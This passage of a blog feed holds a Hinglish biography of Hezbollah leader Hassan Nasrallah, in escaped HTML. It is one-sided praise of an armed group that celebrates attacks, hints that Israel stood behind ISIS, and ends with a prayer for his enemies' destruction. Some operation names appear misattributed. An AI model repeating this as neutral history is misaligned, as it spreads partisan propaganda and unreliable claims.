large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJab \u003Cb\u003E1975 \u003C\/b\u003Eme \u003Cb\u003ELebanon me Civil War \u003C\/b\u003Ebhadaka hua tha, us waqt unka kunba \u003Cb\u003EAl-Bajoriya \u003C\/b\u003Eme lauta, jahaan unhone apni Intermidiate studies jaari rakhi. Apni chhoti umr ke baavajood unhe \u003Cb\u003EAl-Bajoriyaah village \u003C\/b\u003Eme \u003Cb\u003EAl Amal Movement \u003C\/b\u003Eme \u003Cb\u003EChief Coordinator \u003C\/b\u003Eappoint kiya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s1600\/Syd+Hasan+-+Youth.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"424\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s320\/Syd+Hasan+-+Youth.jpg\" width=\"274\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EApni javani se hi unme \u003Cb\u003Emazhabi talim \u003C\/b\u003Eke liye khas dilchaspi thi aur wo \u003Cb\u003EImam Sayyad Musa al-Sadr \u003C\/b\u003Ese kafi mutassir the.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJab wo South Lebanon ke \u003Cb\u003ETyr ilaake \u003C\/b\u003Eme the, us waqt wo \u003Cb\u003ESayyad Muhammad al-gharavi \u003C\/b\u003Ese mile, jinhonne \u003Cb\u003E1976 me Najaf Ashraf ke Hawza \u003C\/b\u003Eme shaamil hone me unki madad ki thi. isliye, unhonne Najaf Asharaf jaate waqt Sayyad Al-Gharavi ki sifaarish ka khat apane saath rakha jo \u003Cb\u003EShaheed Sayyad Muhammad Baaqir Al-Sadr \u003C\/b\u003Eke naam tha, jinhonne unke liye khas dilchaspi dikhai thi; is tarah unhe nae shagird ki tarah S\u003Cb\u003Eayyad Abbaas al-Mmusaavi \u003C\/b\u003Eki dekh rekh me rehne ko kaha gaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1978 \u003C\/b\u003Eme mazhabi madreso ke khilaaf \u003Cb\u003EIraq \u003C\/b\u003Eme taklif badne lagi thi aur \u003Cb\u003ESaddam ki Sarkar \u003C\/b\u003Ebahot zulm kar rahi thi; iske chalte unhone khamoshi se Iraq chod kar Lebanon ka rukh kiya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELebanon me wo \u003Cb\u003EAl-Imaam Al-Muntazar (AS) hawze \u003C\/b\u003Eme shaamil ho gae; is madresse ko \u003Cb\u003ESayyad Abbaas al-Musaavi \u003C\/b\u003Ene qayam kiya tha. Waha unhonne apni padhai jaari rakhi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EBaalbek ke madresse me unki padhai ke alaava, Sayyad Nasarallaah ne \u003Cb\u003EAl-Biqa \u003C\/b\u003Eilaake me \u003Cb\u003EAl Amal movement \u003C\/b\u003Eme apni siyasi aur jihadi activities shuroo ki, jahaan unhen \u003Cb\u003E1979 \u003C\/b\u003Eme \u003Cb\u003EAl-Biqa ilaake \u003C\/b\u003Eke \u003Cb\u003EAl Amal Movement ka Political Officer aur Polit Bureau ka member appoint kiya \u003C\/b\u003Egaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1982 \u003C\/b\u003Eme \u003Cb\u003EAl Amal Movement \u003C\/b\u003Eme \"\u003Cb\u003EIsrael\u003C\/b\u003E\" hamle se paida hone wale political changes aur army ke placement par political leadership se takrao hone ke natije me \u003Cb\u003ESyed Hasan Nasrallah ke saath saath bahot se officers aur volunteers ne Al Amal movement ko chhod diya\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne \u003Cb\u003E1982 me Hezbollah \u003C\/b\u003Eme shuruaat se hi kai zimmedaariyon me bhaag liya, jisme Zionist par attack aur Lebanon me Islamic Resistance Movement me important role ada kiya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne \u003Cb\u003E1985 \u003C\/b\u003Etak Baalbek ke Madresse me apni padhai jaari rakhi, aur saath me \u003Cb\u003EAl-Biqa \u003C\/b\u003Eilaqe me \u003Cb\u003EHezbollah \u003C\/b\u003Eme apni Zimmedaari ko bhi nibhaate rahe, jiske baad wo \u003Cb\u003EBeirut \u003C\/b\u003Echale gae jahaan unhonne kai zimmedaariyon me bhaag liya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1987 \u003C\/b\u003Eme, \u003Cb\u003EHezbollah \u003C\/b\u003Eme \u003Cb\u003EChief Executive Officer \u003C\/b\u003Eki post shuru ki gai; jisapar \u003Cb\u003ESyed Hasan Nasrallah ko chuna gaya \u003C\/b\u003Eaur saath hi unhen \u003Cb\u003EConsultative Council \u003C\/b\u003E(Hezbollah me sabse upar ka panel) me membership ke saath ye zimmedaari di gai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1989 \u003C\/b\u003Eme, woh fir se Madresse me shaamil hone aur apni padhai jaari rakhane ke liye \u003Cb\u003EIran ke Qom Muqaddas shahr \u003C\/b\u003Eke liye chale gae. Haalaanki, Consultative Council ke suggestion par amal karte hue, kuchh buniyaadi officers aur volunteers ki request aur us samay Lebanon ke nazuk political aur critical hadso ki wajah se apni Zimmedaari poori karane ke liye wo \u003Cb\u003Eek saal ke baad wapas Lebanon laut aae.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1992 \u003C\/b\u003Eme, \u003Cb\u003EConsultative Council ke members \u003C\/b\u003Ene ijtemai taur se unhen \u003Cb\u003EHezbollah ke General Secretary ke taur par unhe select kiya, \u003C\/b\u003Ejaha unke pehle \u003Cb\u003EShaheed Sayyad Abbaas al-Musaavi \u003C\/b\u003EGeneral Secretary rah chuke the jinhe \u003Cb\u003E16 February, 1992 \u003C\/b\u003Eko Tifahata village me \"\u003Cb\u003EIsraeli\u003C\/b\u003E\" sena ke haatho Shaheed kar diya gaya, jab who South Lebanon ke “\u003Cb\u003EJebsheet\u003C\/b\u003E” village se laut rahe the, jahaan wo shaheed \u003Cb\u003ESheikh Raigheb Harb \u003C\/b\u003Eki yaad me unki barsi ke program me bhaag lene gae the.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EParty ke Headquarters me Secretary General ki post par apni zimmedaari ke dauraan Syed Nasrallah ki nigrani me \u003Cb\u003EIslamic Resistance Movement \u003C\/b\u003Ene Israeli sena ke khilaaf kai jung aur muhaaz par saamana kiya, jin me se sabase important \u003Cb\u003EJuly 1993 \u003C\/b\u003Eme \"\u003Cb\u003ESettling Accounts\" \u003C\/b\u003Eaur \u003Cb\u003EApril 1996 \u003C\/b\u003Eme \"\u003Cb\u003EBunches of Anger\" \u003C\/b\u003Ejaise bahot hi important operations ko anjam diya gaya jinhe \u003Cb\u003EIsrael ke khilaf Hezbollah ke sar ke Taj me Diamond ki tarah \u003C\/b\u003Ese dekha jata hai aur jiski wajah se \u003Cb\u003E2000 \u003C\/b\u003Eme \u003Cb\u003EIsrael ko Lebanon chhod kar bhagna pad gaya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESecretary General ki post par rehte hue \u003Cb\u003ESyed Nasrallah \u003C\/b\u003Ene \u003Cb\u003EHezbollah \u003C\/b\u003Eko kafi aage badhaya aur Lebanon ki \u003Cb\u003Einternal security ke saath saath political field me bhi aage badhaya \u003C\/b\u003Ejiske natije me Hezbollah ne \u003Cb\u003EParliamentary elections \u003C\/b\u003Eme bhag liya aur \u003Cb\u003E12 seats bhi jeeti. \u003C\/b\u003ELebanon me civil war ke khatme ke baad yeh pahala chunaav tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESeptember 1997 ko South Lebanon ke Jabl al-Raafi me Israeli Occupation Forces ke khilaaf ek muhaaz par Syed Hasan Nasrallah ke sabase bade bete Muhammad Haadi shaheed ho gae.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyed Hasan Nasrallah ki Shadi \u003Cb\u003EFaatima Yaasin \u003C\/b\u003Ese hui hai aur unke paanch bachche hain: \u003Cb\u003E(shaheed Haadi), Muhammad Javaad, Zainab, Muhammad Ali aur Mohammad Mahadi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1982 \u003C\/b\u003Ese Israeli forces ke Lebanon me kabze ka silsila jari hi tha lekin Hezbollah ki fauj ne Southern Lebanon me Israeli forces ko itna pareshan kiya ki \u003Cb\u003Esan 2000 \u003C\/b\u003Eme majburan \u003Cb\u003EIsraeli Knesset \u003C\/b\u003Eko resolution pass kar ke \u003Cb\u003Eapni forces ko Lebanon se bahar karna pada\u003C\/b\u003E. Ye pehli baar hua tha ki \u003Cb\u003EIsrael apni fauj ko kisi dusre desh ki zameen se beizzat ho kar piche le raha tha\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs beizzati ka badla lene ke liye Israel ne bahot si chaale chali. United Nations ne Israel aur Lebanon ki sarhad par \u003Cb\u003EUNIFIL \u003C\/b\u003Eke naam se apni fauje bitha di taaki Hezbollah ko Israeli sarhad se dur rakh sake, lekin Hezbollah ki kamiyabi khatm hone ka naam nahi le rahi thi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E2006 \u003C\/b\u003Eme Hezbollah ne Lebanon ki sarhad me enter karne wale \u003Cb\u003E2 Israeli sainkio \u003C\/b\u003Eko giraftar kar liya jiske badle me Hezbollah ne bahot se aise logo ki rihai ki maang kari jise aazad karne ke liye Israel kabhi razi nahi ho sakta tha, jisme sabse upar \u003Cb\u003EShaheed Saamir Kuntar \u003C\/b\u003Eka naam tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs giraftari ke jawab me Israel ne \u003Cb\u003ELebanon par hamla \u003C\/b\u003Ekar Diya. Is hamle ke piche Israel ke kuch maqsad the wo is tarah the:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E1. Giraftar kiye hue Israeli sainiko ko azad karwana\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E2. Hezbollah ke General Secretary, Syed Hasan Nasrallah ko Shaheed karna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E3. Hezbollah ke TV channel, Al Manar, ki transmission ko rokna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E4. Lebanon me Hezbollah ke ground network ko khatm karna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E5. Lebanon ke infrastructure ko nuksan pahucha kar Lebanese logo ke dilo me Hezbollah ke khilaf nafrat bharna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EYe jung \u003Cb\u003E33 roz tak chali\u003C\/b\u003E, lekin Israel in maqasid me se ek bhi maqsad ko hasil nahi kar saka.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIske ulat saari duniya ke saamne Israel ki pol khul gai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUske \u003Cb\u003EMerkava Tanks\u003C\/b\u003E, jispar Israeli fauj ko bahot naaz tha, use Hezbollah ne chun chun kar maara. Israeli \u003Cb\u003ENaval ship ko samandar me khatm kar diya\u003C\/b\u003E aur \u003Cb\u003EIsraeli fauj ne dar ke maare Lebenese zameen par qadam tak nahi rakhe\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs jung se Hezbollah ka \u003Cb\u003Eqad \u003C\/b\u003Esaari duniya me aur khas kar \u003Cb\u003EMusalmano \u003C\/b\u003Eme bahot badh gaya aur Israel ka bhoot utar gaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs jung ke baad se aaj tak Israel ne bahot koshishe aur bahane talash kiye ki Hezbollah par sidhe hamla kiya jaae, lekin isme kamiyabi nahi mil saki\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyed Hasan Nasrallah ki leadership me ye jung se Hezbollah ne bahot badi kamiyabi hasil ki\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EDushman ne siddha hamla kar ke dekh liya ki kamiyabi nahi mil saki to \u003Cb\u003E2010 \u003C\/b\u003Eke baad \u003Cb\u003EISIS \u003C\/b\u003Eki shakl me \u003Cb\u003ELebanon aur Syria\u003C\/b\u003E me kabza karne ki koshish karne laga\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELebanese groups aur politicians ki mukhalifat karte hue Hezbollah ne \u003Cb\u003ESyria aur Iraq\u003C\/b\u003E me ja kar waha ki maqami forces ke saath mil kar \u003Cb\u003EISIS \u003C\/b\u003Ese muqabla kiya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIska faaeda ye hua ki \u003Cb\u003EISIS Lebanon ko zyada nuksan nahi pahucha saka\u003C\/b\u003E aur \u003Cb\u003EIraq Syria me hi usko shikast dene me Hezbollah kamiyaab raha\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj ki tarikh me Hezbollah ek \u003Cb\u003Eazeem Islamic Resistance Group\u003C\/b\u003E hai jo Israel ke sar chad kar bolta hai aur \u003Cb\u003ESyed Hasan Nasrallah\u003C\/b\u003E saare Middle East ki awaaz ban kar \u003Cb\u003Edushmano ko lohe ke chane chabwa rahe hai\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAllah se dua hai ki Syed Hasan ki hamesha hifazat kare aur inke dushmano, bhale hi wo kisi bhi giroh me ho, unhe nistonabood kare.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/3227780168305903574\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/biography-syed-hasan-nasrallah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3227780168305903574"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3227780168305903574"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/biography-syed-hasan-nasrallah.html","title":"Biography - Syed Hasan Nasrallah - Hezbollah General Secretary"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s72-c\/Hasan+Nasrallah.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-4336503446651846538"},"published":{"$t":"2017-09-14T14:55:00.001+05:30"},"updated":{"$t":"2017-09-14T15:44:08.841+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hasan Nasrallah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hezbollah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lebanon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raghib Harb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resistance"}],"title":{"type":"text","$t":"सय्यद हसन नसरल्लाह की बायोग्राफी"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicGI5vPXHeNxI4amezb7pJn3YZQippG7v9Z1cXy1pRvG5KgyG4Hua4AetLxgURM4C6BpYur5AYSM_4bP51CDGU6M7cwhsKiVT4hwtFhuC7Uiv_VfxmoOUzB1JUw9sW6vcS169bfgu5V6WV\/s1600\/Hasan+Nasrallah.jpg\" imageanchor=\"1\" style=\"margin-left: 